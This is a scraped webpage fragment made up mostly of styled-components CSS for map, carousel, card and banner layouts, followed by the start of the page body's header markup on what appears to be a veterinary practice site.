.guBgGc iframe{border:none;width:100%;height:100%;}/*!sc*/
.guBgGc .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.guBgGc .wave path{fill:var(--sc-location--bg-color,#fcc875);}/*!sc*/
@media (min-width:1024px){.guBgGc .wave{display:block;}}/*!sc*/
.guBgGc .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.guBgGc .peeking-image{left:12%;top:-76px;}}/*!sc*/
.guBgGc .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.guBgGc .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.guBgGc .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.guBgGc .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.guBgGc .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.guBgGc .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.guBgGc .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.guBgGc .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.guBgGc .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.guBgGc .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.guBgGc .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.guBgGc .panel-section{margin:0 auto;width:280px;}/*!sc*/
.guBgGc .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.guBgGc .panel-list{word-break:break-word;}/*!sc*/
.guBgGc .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.guBgGc .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.guBgGc{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.guBgGc .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.guBgGc .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.guBgGc .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.guBgGc{min-height:734px;padding:0;position:relative;}.guBgGc .map-section{display:none;}.guBgGc .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.guBgGc .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.guBgGc .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.guBgGc.address-right .panel.big-box{margin-left:4%;}.guBgGc.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.guBgGc{background-size:contain;background-origin:content-box;}.guBgGc .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.guBgGc .panel.small-box{right:auto;left:10%;}.guBgGc .panel.big-box{margin-right:10%;margin-top:5%;}.guBgGc.address-right{background-position:right 80px;}.guBgGc.address-right .panel.small-box{right:18%;left:auto;}.guBgGc.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g144[id="sc-16bws4v-0"]{content:"guBgGc,"}/*!sc*/
.jNnntz{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.jNnntz .mapWrapper{height:100%;}/*!sc*/
.jNnntz iframe{border:none;width:100%;height:100%;}/*!sc*/
.jNnntz .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.jNnntz .wave path{fill:var(--sc-location--bg-color,#fcc875);}/*!sc*/
@media (min-width:1024px){.jNnntz .wave{display:block;}}/*!sc*/
.jNnntz .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.jNnntz .peeking-image{left:12%;top:-76px;}}/*!sc*/
.jNnntz .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.jNnntz .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.jNnntz .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.jNnntz .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.jNnntz .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jNnntz .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jNnntz .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.jNnntz .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.jNnntz .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jNnntz .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius,20px);}/*!sc*/
.jNnntz .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.jNnntz .panel-section{margin:0 auto;width:280px;}/*!sc*/
.jNnntz .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.jNnntz .panel-list{word-break:break-word;}/*!sc*/
.jNnntz .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.jNnntz .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.jNnntz{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.jNnntz .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.jNnntz .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.jNnntz .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.jNnntz{min-height:734px;padding:0;position:relative;}.jNnntz .map-section{display:none;}.jNnntz .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.jNnntz .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.jNnntz .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.jNnntz.address-right .panel.big-box{margin-left:4%;}.jNnntz.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.jNnntz{background-size:contain;background-origin:content-box;}.jNnntz .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.jNnntz .panel.small-box{right:auto;left:10%;}.jNnntz .panel.big-box{margin-right:10%;margin-top:5%;}.jNnntz.address-right{background-position:right 80px;}.jNnntz.address-right .panel.small-box{right:18%;left:auto;}.jNnntz.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g145[id="sc-16bws4v-1"]{content:"jNnntz,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g156[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
.ffuwrr{background-size:cover;}/*!sc*/
.ffuwrr .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.ffuwrr .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.ffuwrr .slick_anchor{position:relative;border-radius:var(--sc-5-card--border-radius,20px);overflow:hidden;}/*!sc*/
.ffuwrr .slick-dots{bottom:-45px;}/*!sc*/
.ffuwrr .heading_four{color:var(--sc-5-card--text-color,#35323c);}/*!sc*/
.ffuwrr .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.ffuwrr .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ffuwrr .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.ffuwrr .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ff8141);stroke:var(--sc-5-card--icon-color,#ff8141);}/*!sc*/
@media (max-width:1366px){.ffuwrr .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.ffuwrr .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.ffuwrr .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.ffuwrr .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.ffuwrr .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.ffuwrr .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.ffuwrr .variation-b .slick_anchor{width:280px;}}/*!sc*/
.ffuwrr .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.ffuwrr .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#000000);}/*!sc*/
.ffuwrr .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.ffuwrr .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.ffuwrr .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.ffuwrr .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#fcfbf8) h s l / calc(1 - 0.5));word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.ffuwrr .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.ffuwrr .variation-a .slick_para{width:178px;}}/*!sc*/
.ffuwrr .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.ffuwrr .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.ffuwrr .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ffuwrr .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.ffuwrr .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.ffuwrr .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.ffuwrr .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.ffuwrr .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.ffuwrr .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#35323c);}/*!sc*/
.ffuwrr .variation-a .slick_image{margin:0;}/*!sc*/
.ffuwrr .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#ff8141);}/*!sc*/
.ffuwrr .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#000000);}/*!sc*/
.ffuwrr .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.ffuwrr .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g157[id="sc-1mdi61j-0"]{content:"ffuwrr,"}/*!sc*/
.knVaji{background-color:var(--sc-utility--bg-color,#fcfbf8);background-size:cover;}/*!sc*/
.knVaji .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.knVaji .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.knVaji .slick_anchor{position:relative;border-radius:var(--sc-5-card--border-radius,20px);overflow:hidden;}/*!sc*/
.knVaji .slick-dots{bottom:-45px;}/*!sc*/
.knVaji .heading_four{color:var(--sc-5-card--text-color,#35323c);}/*!sc*/
.knVaji .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.knVaji .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.knVaji .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.knVaji .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#ff8141);stroke:var(--sc-5-card--icon-color,#ff8141);}/*!sc*/
@media (max-width:1366px){.knVaji .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.knVaji .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.knVaji .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.knVaji .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
@media (max-width:1366px){.knVaji .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.knVaji .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.knVaji .variation-b .slick_anchor{width:280px;}}/*!sc*/
.knVaji .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.knVaji .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#000000);}/*!sc*/
.knVaji .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.knVaji .five-card{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-12,80px);}/*!sc*/
@media (min-width:1024px){.knVaji .five-card{padding:var(--sc-spacing-12,80px) 0;line-height:0;}}/*!sc*/
.knVaji .variation-a .slick_para{position:absolute;bottom:0;background-color:hsl(from var(--sc-5-card--bg-color-para,#fcfbf8) h s l / calc(1 - 0.5));word-break:break-word;width:260px;overflow:hidden;}/*!sc*/
@media (min-width:1024px){.knVaji .variation-a .slick_para{width:162px;}}/*!sc*/
@media (min-width:1366px){.knVaji .variation-a .slick_para{width:178px;}}/*!sc*/
.knVaji .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.knVaji .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.knVaji .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.knVaji .variation-a .imageWrapper{width:280px;overflow:hidden;opacity:0.9;height:365px;}/*!sc*/
@media (min-width:768px){.knVaji .variation-a .imageWrapper{height:365px;}}/*!sc*/
@media (min-width:1024px){.knVaji .variation-a .imageWrapper{height:290px;width:180px;}}/*!sc*/
@media (min-width:1366px){.knVaji .variation-a .imageWrapper{height:290px;width:198px;}}/*!sc*/
.knVaji .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.knVaji .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#35323c);}/*!sc*/
.knVaji .variation-a .slick_image{margin:0;}/*!sc*/
.knVaji .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#ff8141);}/*!sc*/
.knVaji .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#000000);}/*!sc*/
.knVaji .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#ffffff);stroke:var(--sc-5-card--icon-color-hover,#ffffff);}/*!sc*/
.knVaji .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g158[id="sc-1mdi61j-1"]{content:"knVaji,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g161[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.fQuQuz{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png?fit=fill&fm=webp);background-color:#56585A;padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
@media (min-width:1024px){.fQuQuz{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png?fit=fill&fm=webp);background-color:#56585A;background-size:cover;}}/*!sc*/
.fQuQuz .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.fQuQuz .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.fQuQuz p,.fQuQuz h2,.fQuQuz h3,.fQuQuz h4,.fQuQuz ul,.fQuQuz ol,.fQuQuz .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.fQuQuz ul li{display:block;}/*!sc*/
.fQuQuz ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.fQuQuz ol li{display:block;padding-left:0;}/*!sc*/
.fQuQuz ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.fQuQuz p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.fQuQuz p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.fQuQuz .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.fQuQuz h2,.fQuQuz .heading_four,.fQuQuz a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.fQuQuz h2,.fQuQuz .heading_four,.fQuQuz a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.fQuQuz a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.fQuQuz{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g162[id="sc-15orjhq-1"]{content:"fQuQuz,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g163[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
.lctwAg{background-color:var(--sc-utility--bg-color,#215FA3);width:100%;}/*!sc*/
.lctwAg.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.lctwAg.content-spacer-large{height:110px;}}/*!sc*/
.lctwAg.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.lctwAg.content-spacer-medium{height:80px;}}/*!sc*/
.lctwAg.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.lctwAg.content-spacer-small{height:50px;}}/*!sc*/
.lctwAg.content-spacer-line{height:2px;}/*!sc*/
.lctwAg.content-spacer-none{height:0;}/*!sc*/
.kaluAU{background-color:var(--sc-utility--bg-color,#56585A);width:100%;}/*!sc*/
.kaluAU.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.kaluAU.content-spacer-large{height:110px;}}/*!sc*/
.kaluAU.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.kaluAU.content-spacer-medium{height:80px;}}/*!sc*/
.kaluAU.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.kaluAU.content-spacer-small{height:50px;}}/*!sc*/
.kaluAU.content-spacer-line{height:2px;}/*!sc*/
.kaluAU.content-spacer-none{height:0;}/*!sc*/
data-styled.g169[id="sc-m7qb5d-0"]{content:"lctwAg,kaluAU,"}/*!sc*/
.dQlafl{background-color:var(--sc-utility--bg-color,#215FA3);width:100%;}/*!sc*/
.dQlafl.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.dQlafl.content-spacer-large{height:110px;}}/*!sc*/
.dQlafl.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.dQlafl.content-spacer-medium{height:80px;}}/*!sc*/
.dQlafl.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.dQlafl.content-spacer-small{height:50px;}}/*!sc*/
.dQlafl.content-spacer-line{height:2px;}/*!sc*/
.dQlafl.content-spacer-none{height:0;}/*!sc*/
.hBJSax{background-color:var(--sc-utility--bg-color,#56585A);width:100%;}/*!sc*/
.hBJSax.content-spacer-large{height:60px;}/*!sc*/
@media (min-width:1024px){.hBJSax.content-spacer-large{height:110px;}}/*!sc*/
.hBJSax.content-spacer-medium{height:40px;}/*!sc*/
@media (min-width:1024px){.hBJSax.content-spacer-medium{height:80px;}}/*!sc*/
.hBJSax.content-spacer-small{height:25px;}/*!sc*/
@media (min-width:1024px){.hBJSax.content-spacer-small{height:50px;}}/*!sc*/
.hBJSax.content-spacer-line{height:2px;}/*!sc*/
.hBJSax.content-spacer-none{height:0;}/*!sc*/
data-styled.g170[id="sc-m7qb5d-1"]{content:"dQlafl,hBJSax,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-P59KCV6" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cHKDft" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper sc-30lrjm-0 faMAJD"><section class="sc-59lghw-0 fRLgBs nva-emergency-banner sc-59lghw-1 cIqcBt nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-hamburger navbar-toggler sc-1d0liqw-0 jTJpvq" target="_self" data-analytics-type="global-nav" 